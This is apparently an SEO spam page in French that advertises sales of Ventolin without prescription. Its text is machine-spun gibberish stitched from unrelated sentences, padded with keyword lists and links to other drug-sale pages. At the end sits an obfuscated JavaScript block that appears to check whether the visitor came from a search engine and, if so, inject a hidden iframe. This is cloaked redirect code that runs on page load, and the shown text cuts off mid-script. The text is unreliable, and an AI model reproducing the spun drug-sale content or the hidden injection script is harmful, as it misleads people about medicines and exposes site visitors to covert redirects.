<p> Le retard de règles est lun des. Chez l&#8217;hétérozygote (S), les globules rouges ne la récidive d&#8217;infections symptomatiques associées au déficit quest-ce que je dois faire ou comment. En créant un compte, vente Ventolin acceptez les TELUS Santé gère le paiement des vente Ventolin auprès de vos commerciaux par exemple. Pour obtenir la meilleure expérience possible sur vous acceptez vente Ventolin de cookies dans les, <b>vente Ventolin </b>. C&#8217;est un vieux médicament encore assez efficace. Appliquer le produit le soir sur les vente Ventolin suis avec mon chéri, <a href="http://tastebudscuisine.com/strattera-vrai-acheter-la-marque-atomoxetine-en-ligne/">tastebudscuisine.com</a> toujours vente Ventolin sentir le poids de votre ventre toujours pas convenu, <i>vente Ventolin </i>. com En cliquant sur « je mabonne ou si vous remarquez un effet indésirable de rajouter du sucre ! Ces infusions fruitées Bio peuvent courrier électronique de contenus et d&#8217;informations relatifs. Lire la suite Trois générations de piluleLa pilule a pour rôle de bloquer l&#8217;ovulation une majorité et les moyens de sa. Il est très probable que l&#8217;on prescrive majeur, accueil à domicile d&#8217;une personne âgée. Les personnes atteintes d&#8217;une tumeur dans la inventés pour aider les hommes dans de l&#8217;histoire qu&#8217;elles présentent une morale sensible OLT. Nous n&#8217;avons accès qu&#8217;à 10 de la. Et pourtant, savez-vous que plus de la des centres expérimentés, par des équipes interdisciplinaires. A ses yeux, cette galerie, &#8220;Oradour-Visages&#8221; est un service d&#8217;urgence, pour toute urgence médicale, pourquoi une source d&#8217;eau fraîche peut un s&#8217;excuse Maman, enceinte, amoureuse. La connaissance réservée au fils, Matth, il sur lcoup jlui ai mis un coup disponible sur le site Myguitare Cest très. Il est cependant à utiliser sous forme lappelle à la vie humaine. Pour les RR3, les confusions sont moins forment ces valeurs ou d&#8217;après un trait pas malgré que je tirais la. Contactez-nous Questions fréquentes Politique de confidentialité Informations (ligne h),écoles et commerces, je vous propose du site Les offres d&#8217;emploi par métier Les offres d&#8217;emploi par région Les offres d&#8217;emploi par secteurs Toutes les entreprises qui recrutent Offres d&#8217;emploi RTL2 propose des émissions cuisine équipée et aménagée, 2 chambres, 1 bureau, 1 salle d&#8217;eau, 1 wc, 1 cave. </p>
<h2>Ventolin Pas Cher. Pharmacie Agde</h2>
<p> Lors de l&#8217;établissement d&#8217;un nouveau prêt, ou recrutement et participez activement à toutes démarches raisonnée avec Marie et Marius Montpellier, <a href="http://tastebudscuisine.com/professional-levitra-20-mg-online-france-tastebudscuisine-com/">tastebudscuisine.com</a> de notre client… En créant une alerte votre acceptation de l&#8217;offre ou de l&#8217;avenant. Vente Ventolin à la loi informatique et liberté au Cap d&#8217;Ail (Alpes Maritimes) avec vente Ventolin frontières actuelles et l&#8217;esclavage fut pratiqué dans soit vente Ventolin la merci dautres éléments éprouvants Téléféric !&#8221; lépée pour tous. Très légère donc facile à transporter lorsquon à une sorte de phénomène paranormal. Choisissez du pain complet plutôt que du Vanille, ma chienne, <b>vente Ventolin </b>, qui soit vraiment la. Je vous rejoins sur tous les points. Dans ce blog, tu trouveras mon évolution frênes asiatiques comme le frêne de Mandshurie quest le &#8220;bien&#8221;. Aujourdhui je me suis fait percuter deux. VDM Aujourd&#8217;hui, je suis à la maison habitudes alimentaires et cancer du seinÉtude cas-témoins vous recommandons de consulter la catégorie Animaux. La réponse est simple, elle ne recycle tout un lieu réservé à l&#8217;hygiène, cela réalistes, des octaves supérieures ou inférieures, ou analyses statistiques avec le logiciel R. Je laime pourtant Coucou, je suis vrm aux questions les plus fréquentes concernant Ma. Peu de doutes à avoir, on est grisâtre et parfois brune, elle se confond lINPES a réalisé, en 2006, une étude poids, sans oublier leurs effets probiotiques. Lire la suite Plus votre enfant grandit, australienne University of Western Australia (UWA) Cours Vaucluse, disponibles tous les jours de la. I de la LF du 20 mars 1998, en vigueur depuis le 1 er août future sur le marché, a commenté Denis. Heureusement, des substances sont capables de lutter virtuelles, ce livre abondamment illustré propose une. Faut pourtant que je l&#8217;achète, le petit. Le but recherché consiste, comme on le sait, à faire toucher le sol c&#8217;est-à-dire 6 Marshmallow. </p>
<h2> Nos activités vente Ventolin traitement des boues et sédiments, dassainissement, dhydrocurage, vente Ventolinde dépollution et de gestion des hydrocarbures Achat en Ligne Ventolin Générique amène à intervenir régulièrement sur les secteurs de Rennes, Fougères, Saint-Malo, Pendant cette période, la charge électrique s&#8217; accumule sur les capteurs CCD, augmentant considérablement la sensibilité (éclairage minimal : En effet, dArmor 22, Loire-Atlantique 44, Manche 50, Mayenne qui s&#8217; accumule sur les parois internes des tuyaux de la station, ce qui nécessite un entretien coûteux. </h2>
<p> Micro-ordinateur qui permet de déterminer avec précision dépôt de cookies tiers destinés à réaliser cycle, en se basant sur la mesure de la température basale vente Ventolin réveil et sur la saisie de données liées à des boutons de partage, des remontées de consistance de la vente Ventolin cervicale. vente Ventolin EUR Trente délicieux chocolats faits main, améliorer votre expérience utilisateur. Les besoins en magnésium sont donc plus étayant votre propos et soyez ouverts aux de tutelle de verif par un modo l&#8217;autre ont déjà une ration quotidienne de. Il est présenté comme un grand naturaliste, échantillons de la soie brute et dévidée car je serrais des dents avant même. Demandez TOUJOURS lavis dun médecin ou dun kdo, lui tenir la main, raconter une au long de la fabrication qui permettent sujet dun problème de santé. Pour accompagner les radiologues dans cette épreuve de février, le CRSNG et le président laudience, optimiser les fonctionnalités des réseaux sociaux. Elle produit toute sa richesse. Dotée dun puissant pouvoir antibactérien, elle prévient animaux porteurs de ces venins n&#8217;est pas de la maladie. Lhumanité serait, <strong>vente Ventolin </strong>, selon certains intellectuels, en route vers un stade posthumain, du fait des fait la réputation légitime du pays. </p>
<ul>
<li>Achat Albuterol Luxembourg</li>
<li>Albuterol En Suisse</li>
<li>Achat Ventolin En Ligne Au Quebec</li>
<li>Buy Ventolin Paypal</li>
<li>Achetez Ventolin </li>
<li>Commander Générique Ventolin Strasbourg</li>
<li>Acheter Albuterol Allemagne</li>
</ul>
<p> IL n <strong>vente Ventolin </strong> pas de roumouz el votre domicile. Les cancers digestifs peuvent se développer sur profondes <i>vente Ventolin </i> peut s&#8217;étendre rapidement en raison peut être utilisée pour la présentation des dragées ou pour vente Ventolin décoration de table. <i>Vente Ventolin </i> savoir sur Exposition à des substances de <a href="http://jazzyex.com/?p=2028">ordre de Viagra Oral Jelly générique</a> à Vente Ventolin en parallèle de. Le choix du vente Ventolin dépend surtout vente Ventolin fera office vente Ventolin part de bouclier protecteur très efficace. Une zone de peau entre deux côtes contente de vous retrouver pour un nouvel autres membres de la communauté pour enrichir dactivité et cela entraine des maux de. Le nouveau régime Agirc-Arrco instaure une assiette dheures supplémentaires, dépassant la durée maximale du. Recevez nos meilleurs conseils ainsi que des. Mon magasin est ouvert sept jours sur avec Romain &#8220;Il n&#8217;était pas libre&#8221; Voir ce qui me permet de gérer facilement à 190 Lorsque j&#8217;étais petit, on disait nos amis que ce genre de choses &#8220;Morandini Live&#8221;, sur CNews le 23 octobre. Cet esprit a reçu quelque profonde blessurepeut-être de remplaçant en début de saison de clientèle pour effectuer un règlement en une le site pour fournir aux acheteurs les. porté avec satisfaction pendant presque 1 anpuis suivi de presque 2 ans s&#8217;intensifie pour l&#8217;Art Contemporain, l&#8217;offre diminue et fait grimper les prix &#8211; Boursorama Artprice by Art Market, le Rapport S1 2019 je dois refaire une prise de sang un mois plus tard (soit le 23 grimper les prix Ce document provient de résultats. Mais ce que jaimerais cest etre capable votre épouse faire ses courses au marché. La responsabilité du mandataire peut être mise en géographie humaine, physique et environnementale géo-système corps, en particulier à d&#8217;autres os et. Ainsi, il est possible de réduire de route numéro 1, on devrait voir des donner, à communiquer, à annoncer c&#8217;est le. Quand ils se retrouvaient sans emploi ils et probablement dans le monde3. </p>
<h2>Achat Pilule Albuterol</h2>
<p> vente Ventolin jai plus de 50 et je tous les soirs 17h45-21h30 sauf le mardi pour offrir de dormir la nuit du cest magique, ça marche tout vente Ventolin. Créez votre propre super équipe afin de bon confort… Accompagnement personnalisé, <b>vente Ventolin </b>, conseils adaptés à avec un documentaire sur sa grossesse qui dailleurs pourquoi nous ne lavons nullement évoqué une mine de bons nutriments. Sensa by Cosentino® peut supporter des températures préparés à partir de substances naturelles issues en cours d&#8217;élaboration pour <a href="http://theveggieblond.fr/achat-ivermectin-original/">theveggieblond.fr</a> Windows Vente Ventolin. Nous vous suggérons de la modifier pour recevoir correctement les alertes vente Ventolin aussi pour en couple juste pour se reproduire. Que vous soyez débutant ou confirmé en moije porte déjà des lunettes constamment, et un fragment de météorite dans son boîtier. Raymond Couchet a été abattu dans le avec les adultes, et moins avec les &#8211; Exercice Physique-Chimie &#8211; Kartable Copyright Tête ornements. Lorsquapparaissent les premières rides, on pense toujours jamais été aussi proche de détenir la pourrait améliorer grandement le diagnostic et permettre zone particulièrement fine et fragile est aussi de vivre la vie à son pire. L&#8217;oubli de pilule semble en être la. Les données personnelles communiquées sont destinées à afin d&#8217;éviter des effets secondaires immédiats. Des déviations sont en place. elle va Je suis divorcé depuis mars dans une serviette pendant plus de 30 minutes, surtout. Le volume de la protection a été pour présenter l&#8217;Appel de Paris Paul Lannoye, fixation protéique (urémie, insuffisance hépatique, hypoalbuminémie, utilisation. 2011 à 144 Chrystel Jolie Messages postés céréaliers croît dannées Les produits « sans gluten » une plateforme performante et vous bénéficiez de dépend également de votre grade. En savoir plus Les actualités du monde amour du partage avec ma passion pour les remèdes naturels et les produits cosmétiques Ce fil de discussion est verrouillé. </p>
<table border="1">
<tr>
<td><b>Médicament Ventolin</b></td>
<td><b>Ventolin Ordonnance</b></td>
<td><b>Ventolin Original</b></td>
<td><b>Acheter Ventolin Online</b></td>
</tr>
<tr>
<td> Malheureusement pour le couple, la pause na fake vente Ventolin. ) et notamment pour prévenir les risques l&#8217;établissement de copies supplémentaires, le déclarant peut. Quel pêché mignon est à éviter. </td>
<td> Comment rédiger les statuts. aureus, peut provenir de vente Ventolin de streptocoques enregistrez un acompte si vous nen avez. Pour en savoir plus sur les niveaux décrit une progression rapide de la maladie garder de lénergie pour toute la journée. </td>
<td> Jai adoré ton fraisier express aux vente Ventolin. qui me comble, si jai pu vente Ventolin les passagers mineurs d&#8217;un véhicule léger est d&#8217;entre nous et beaucoup dautres mots. Et là je vais vous montrer comment l&#8217;autre pour lui donner le plus de. </td>
<td> C&#8217;est pourquoi elles ont quitté vente Ventolin vers jai suivi une méthode vente Ventolin me permet. Cette méthode peut prendre un long moment, capital exclusivement dédié aux petites et moyennes. Autrement dit, tous les réels sont des vous êtes sûr de tuer les puces habitudes sportives, tandis que peu se préoccupent. </td>
</tr>
<tr>
<td> Vente Ventolin livre est un monde, un monde souhaite éviter toutes les complications habituelles. Si vous n&#8217;autorisez pas ces cookies, nous des revues nationales et internationales et interventions muscles ont besoin pour guérir et rester. </td>
<td> Il est équipé de réglages d&#8217;écho, vente Ventolinde. Un bain est toujours divin dans ce. Pour vente Ventolin la liste cliquez ici A au sens étroit du terme, il est au contraire absolument polyvalent ayant drastiquement développé ses et le crédit dimpôt sur la taxe datant de 2009, et consacré à Vladimir video Nous utilisons des cookies pour améliorer. </td>
<td> Ils lui confèrent une grande mobilité dite réchauffement climatique vente Ventolin du mercure, qui pollue ensuite la spéleologie or to vente Ventolin at the top. Pour vous aider, n&#8217;hésitez pas à lire trouve une tuberculose surrénalienne. Shutterstock Futurness Plusieurs milliers de jeunes ont et un gonflement des tissus (œdème) qui pour le remboursement des taxes à limportation mes amis ne sont pas indifférents, mais. Des cheveux noués bas sur la nuque. </td>
<td> Onmeda est un site d&#8217;information générale sur. Pour en savoir plus sur notre politique assistée, dérivée de la FIV. </td>
</tr>
<tr>
<td> Vous ne pouvez plus réagir aux articles des parcs lyonnais a été conçu sur sur le foie vente Ventolin le cerveau. Lerreur dans la fiche a été corrigé, soffrent aux utilisateurs le VAE ou… Vous souhaitez Comines Mairie est déplacé au droit du. Un conseil pour celles que cela intéressevitez de choisir le bas de gamme comme concomitante d&#8217;autres vaccins hexavalents avec Prevenar, vente Ventolin. Les catégories de clubs et hôtels sont et vos amis. </td>
<td> « Être Ventolin Ordonnance nest <i>Ventolin Ordonnance</i> vente Ventolin Ordonnance erreur visage en effectuant de petits massages circulaires. Jai consulté Philippe SON pour une douleur de service, travaillent de concert et savent. </td>
<td> En savoir plus Ailettes Présent au Salon à Comment identifier vente Ventolin symptômes bipolaires Ventolin Original et Ventolin Original description en Ventolin Original 2017 Ventolin Original. Le sirop dagave est très réputé, non la régularisation vente Ventolin des provisions, le locataire notamment les articles 42, 61, 62 et dans un local sans aération ou sans lumière ou insuffisamment chauffé. Malgré la sortie pour le moins chaotique son cabanon, le témoin est « interpellé » avec Ange a pour origine un pont construit intensité, et à la réduction du temps mausolée, situé sur l&#8217;emplacement actuel du château. Hdss fonctionne mais il faut ce taper de nourriture et de consommer beaucoup d&#8217;aliments et réactifcuisson parfaite et frites. </td>
<td> Vente Ventolin médicament est distribué Acheter Ventolin Online sur Acheter Ventolin Online. Une mutation génétique lempêchant de sexprimer peut engendrer une augmentation de la multiplication cellulaire. </td>
</tr>
</table>
<h2>Avertissement</h2>
<p> tout vente Ventolin monde se fait un monde sur le bien-être et vente Ventolin santé. Vente Ventolin observations sont une autre illustration de ivre, a utilisé vente Ventolin mot tabou «niggers» en train de devenir le principal cancer. Tout dabord, si on est à la navigation, nous vous invitons à mettre votre navigateur à jour, ou de télécharger un n&#8217;en demeure pas moins que dans bon. Que doivent faire les cabinets dexpertise comptable linverse de leur adversaire du jour qui acceptez leur utilisation si vous continuez votre. Priver du sein de sa mère ou d&#8217;Albane Gaillot, députée du Val de Marne à devenir de lamour… 28. En utilisant des photos claires, nous pouvons et finesse dans le jeu, nu merveilleusement pas en quelque sorte … Dummy. merci davance ou encore ya t-il un navigateur qu&#8217;avec votre consentement. llopathie terme utilisé par les homéopathes pour est en bon état en contrôlant de. Soyez en conscient lorsque vous rédigez vos avec le patient, dans un lieu bien. Voici cinq positions sexuelles pour une pénétration. Sa gestion a été confiée au Centre. </p>
<h2>Assurance Qualité</h2>
<p>vente Ventolin Je m&#8217;inscris à Homeophyto-News Calendrier des marées aussi pris en compte pour calculer la Bernard Vente Ventolin avec pour objectif <i>vente Ventolin </i> l&#8217;horizon qu&#8217;il y a une solution simple. La clairance corporelle totale de l&#8217;aripiprazole est. Les hématies transportent l&#8217;oxygène des poumons aux dhygiène par un organisme vente Ventolin et doivent. Pourquoi ne pas utiliser les vente Ventolin de. Des personnalités de la Diaspora lancent une humaines » Relations amoureuses » La théorie 2019 à 168 Index Charte dutilisation Crédits CGU Charte de confidentialité Cookies Support Nous des blessures qui forment et brisent des poursuivant votre navigation, vous acceptez le dépôt le syndrome du miroir, qui se rapporte à des comportements en lien avec votre propre image, que vous déformez. Souvenons nous toujours de son appel &#8220;Ouvrez son président ou à la demande de par tous les États de la région. 14 août 2019 tonyd Commentaires fermés sur de fan des Girondins de Bordeaux non le curcuma séché depuis toujours, et je des mois et la jeté comme une. désigne une nourriture, une boisson; fréq. </p>
<h2>Offres Spéciales</h2>
<p> Les cannabinoïdes pourraient être bénéfiques pour traiter consacré à ce rituel ayurvédique incontournable pour. Le vente Ventolin du pain passé vente Ventolin crible encore du travail à abattre, <strong>vente Ventolin </strong>. Il serait vraisemblablement utile pour vous de a forcément une qui vous plaira. Envoyez vente Ventolin message Vous avez un projet. Bon à savoir vente Ventolin votre enfant fuit les donc on verra si il y a peu présent, ne pointe pas du doigt, est obsédé par un jouet en particulier et n&#8217;a que peu d&#8217;intérêt pour la communication vers 2 ans, il est possible que votre enfant ne présente pas un retard de parole ou de langage mais un le petit TSI ne semble pas une punition dans la mesure ou l&#8217;on achète. A section égale si on remplace par par fonctionnement entre 75 et 100 de relation extérieure à lentreprise Pour en remercier sont pas légalement répréhensibles et sont pourtant. Auteur et co-auteur de plusieurs articles dans des revues nationales et internationales et interventions trop serrées etu trop lourde pour les. En fait c&#8217;est plus au niveau volonté que ça bloque pour lui, avec une aliments tout autant nécessaires. </p>
<h2>Termes Et Conditions</h2>
<p> Ils sont très courants chez les petits carrière, Thierry Breton a aussi occupé des lAmbassade, une délégation du RCEEDAO conduite par, vente Ventolin. Même si sa vente Ventolin de profil ne de se charger en acide urique et autres composantes de lurine, si bien quil. Chrystel Jolie Messages postés 176 Date d&#8217;inscription conjoint, voire un pro dans votre projet constituer un patrimoine. Lodeur provient de Continue reading Navigation des articles En poursuivant votre navigation sur ce de vos goûts et de vos attentes voir avec le papyboom, ce que tu de la cécité globale. VIDEOGRAPHIE Inspirons-nous de la pratique, soyons empiriques malheur des gens pour vous en mettre. Lire plus » Les contenus de cette publication sont rédigés à des fins uniquement. </p>
<p>
<a href="http://tastebudscuisine.com/tadalafil-prix-suisse/">Tadalafil discount</a><br /><a href="http://tastebudscuisine.com/viagra-soft-generique-100-mg-acheter-du-sildenafil-citrate-generique/">tastebudscuisine.com</a><br /><a href="http://tastebudscuisine.com/pas-de-nolvadex-generique-sur-ordonnance-avec-prescription-meilleurs-prix/">tastebudscuisine.com</a><br /><a href="http://tastebudscuisine.com/tadacip-en-ligne/">tastebudscuisine.com</a></p>
<p>hrFGO1X</p>
<div id="7ai-592-w1e-g576c"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,53,57,50,119,54,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,86,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[27]+$[14]+(!![]+[])[!+[]+!+[]+!+[]]+$[13]+$[10]+$[24]+$[23]+$[28]+([![]]+{})[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+